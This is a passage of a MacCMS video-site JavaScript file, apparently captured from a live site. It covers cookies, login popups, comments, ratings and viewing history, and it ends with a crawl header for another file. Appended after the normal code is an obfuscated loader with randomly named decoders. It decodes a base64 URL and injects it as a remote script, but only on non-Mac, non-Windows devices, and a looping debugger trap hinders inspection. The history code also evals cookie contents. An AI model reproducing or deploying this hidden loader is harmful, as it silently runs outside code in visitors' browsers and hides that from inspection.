out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html = '<div class="mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/js/jquery.stem.js?v=0.1
body_size: 45913
content:
/*
 */
